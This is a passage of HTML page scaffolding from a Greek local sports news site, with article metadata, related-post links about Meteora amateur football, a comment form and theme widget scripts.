                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Προηγούμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%b1%cf%83-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf%ce%bd-%ce%b1%cf%85%cf%81%ce%b9%ce%b1%ce%bd%cf%8c/">ΑΣ Μετέωρα: ανακοίνωση για τον αυριανό αγώνα κυπέλλου</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Επόμενο άρθρο</span><a href="https://www.sportskalampaka.gr/%ce%b3-%ce%b5%ce%b8%ce%bd%ce%b9%ce%ba%ce%ae-3%ce%bf%cf%82-%cf%8c%ce%bc%ce%b9%ce%bb%ce%bf%cf%82-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-21%ce%b7%cf%82-%ce%b1%ce%b3/">Γ&#8217; Εθνική, 3ος όμιλος: οι σκόρερ της 21ης αγωνιστικής</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.sportskalampaka.gr/author/d117758kal/"><img alt='' src='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cbe9b11006fb2403f8e751997ebf57e8de46d399af3a02654b526a6b3e59c192?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2022-03-28T16:02:53+00:00"><meta itemprop="dateModified" content="2022-03-28T16:02:53+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-15%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/logo_sports-300x99.png"></span><meta itemprop="name" content="sportskalampaka"></span><meta itemprop="headline " content="Α&#039; Ερασιτεχνική: οι σκόρερ της 15ης αγωνιστικής"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.sportskalampaka.gr/wp-content/uploads/2022/03/19.jpg"><meta itemprop="width" content="750"><meta itemprop="height" content="563"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_6978619b7ab2d_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6978619b7ab2d" ><script>var block_td_uid_3_6978619b7ab2d = new tdBlock();
block_td_uid_3_6978619b7ab2d.id = "td_uid_3_6978619b7ab2d";
block_td_uid_3_6978619b7ab2d.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_6978619b7ab2d_rand","td_column_number":3,"live_filter_cur_post_id":32088,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6978619b7ab2d_rand","tdc_css_class_style":"td_uid_3_6978619b7ab2d_rand_style"}';
block_td_uid_3_6978619b7ab2d.td_column_number = "3";
block_td_uid_3_6978619b7ab2d.block_type = "td_block_related_posts";
block_td_uid_3_6978619b7ab2d.post_count = "6";
block_td_uid_3_6978619b7ab2d.found_posts = "2162";
block_td_uid_3_6978619b7ab2d.header_color = "";
block_td_uid_3_6978619b7ab2d.ajax_pagination_infinite_stop = "";
block_td_uid_3_6978619b7ab2d.max_num_pages = "361";
tdBlocksArray.push(block_td_uid_3_6978619b7ab2d);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_6978619b7d704" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_6978619b7ab2d" href="#">ΠΑΡΟΜΟΙΑ ΑΡΘΡΑ</a><a id="td_uid_5_6978619b7d708" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_6978619b7ab2d" href="#">ΠΕΡΙΣΣΟΤΕΡΑ ΑΠΟ ΤΟΝ ΔΗΜΙΟΥΡΓΟ</a></h4><div id=td_uid_3_6978619b7ab2d class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη">Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460289-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%ce%bf%ce%b9-%cf%83%ce%ba%cf%8c%cf%81%ce%b5%cf%81-%cf%84%ce%b7%cf%82-11%ce%b7%cf%82-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9-4/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής">Α&#8217; Ερασιτεχνική: οι σκόρερ της 11ης αγωνιστικής</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460213-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b4%ce%ae%ce%bc%ce%b7%cf%84%cf%81%ce%b1-%cf%84%ce%bf-%cf%86%cf%89%cf%84%ce%bf%cf%81%ce%b5%cf%80%ce%bf%cf%81%cf%84%ce%ac%ce%b6-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα">Μετέωρα-Δήμητρα: το φωτορεπορτάζ του αγώνα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" class="td-image-wrap" title="Νέα μεταγραφή για τα Μετέωρα"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/1000013836-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Νέα μεταγραφή για τα Μετέωρα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bd%ce%ad%ce%b1-%ce%bc%ce%b5%cf%84%ce%b1%ce%b3%cf%81%ce%b1%cf%86%ce%ae-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1/" rel="bookmark" title="Νέα μεταγραφή για τα Μετέωρα">Νέα μεταγραφή για τα Μετέωρα</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Kastraki-Ligaria-fil-25P1410554-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-%ce%b1%cf%80%cf%8c-%cf%84%ce%b7%ce%bd-%ce%bb%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ac-5-1/" rel="bookmark" title="Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας">Το Καστράκι ηττήθηκε από την Λυγαριά 5-1 εκτός έδρας</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-11%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία"><img width="218" height="150" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-218x150.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-218x150.jpg 218w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Dimitra-25-26P1460234-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-11%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 11ης αγωνιστικής και η βαθμολογία</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6978619b7ab2d" data-td_block_id="td_uid_3_6978619b7ab2d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6978619b7ab2d" data-td_block_id="td_uid_3_6978619b7ab2d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">ΑΦΗΣΤΕ ΜΙΑ ΑΠΑΝΤΗΣΗ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%CE%B1-%CE%B5%CF%81%CE%B1%CF%83%CE%B9%CF%84%CE%B5%CF%87%CE%BD%CE%B9%CE%BA%CE%AE-%CE%BF%CE%B9-%CF%83%CE%BA%CF%8C%CF%81%CE%B5%CF%81-%CF%84%CE%B7%CF%82-15%CE%B7%CF%82-%CE%B1%CE%B3%CF%89%CE%BD%CE%B9/#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><form action="https://www.sportskalampaka.gr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Σχόλιο:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Όνομα:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Ιστοσελίδα:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Δημοσίευση σχολίου" /> <input type='hidden' name='comment_post_ID' value='32088' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_2 td_block_widget td_uid_6_6978619b7f74d_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_6978619b7f74d" ><script>var block_td_uid_6_6978619b7f74d = new tdBlock();
block_td_uid_6_6978619b7f74d.id = "td_uid_6_6978619b7f74d";
block_td_uid_6_6978619b7f74d.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"22","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_6_6978619b7f74d_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_6978619b7f74d_rand","tdc_css_class_style":"td_uid_6_6978619b7f74d_rand_style"}';
block_td_uid_6_6978619b7f74d.td_column_number = "1";
block_td_uid_6_6978619b7f74d.block_type = "td_block_2";
block_td_uid_6_6978619b7f74d.post_count = "5";
block_td_uid_6_6978619b7f74d.found_posts = "2163";
block_td_uid_6_6978619b7f74d.header_color = "#";
block_td_uid_6_6978619b7f74d.ajax_pagination_infinite_stop = "";
block_td_uid_6_6978619b7f74d.max_num_pages = "433";
tdBlocksArray.push(block_td_uid_6_6978619b7f74d);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_6978619b7f74d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" class="td-image-wrap" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/unnamed-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/" rel="bookmark" title="Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη">Τα Μετέωρα απέκτησαν τον Μάνο Κωστάκη</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T20:13:02+00:00" >26/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%cf%80%ce%ad%ce%ba%cf%84%ce%b7%cf%83%ce%b1%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bc%ce%ac%ce%bd%ce%bf-%ce%ba%cf%89%cf%83%cf%84%ce%ac%ce%ba%ce%b7/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Ο ΑΣ Μετέωρα βρίσκεται στην ευχάριστη θέση να ανακοινώσει την έναρξη της συνεργασίας του με τον 21χρονο μεσο-επιθετικό Μάνο Κωστάκη ο οποίος αγωνιζόταν μέχρι...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

